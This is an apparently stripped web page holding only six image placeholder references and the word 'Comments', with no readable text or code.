






Comments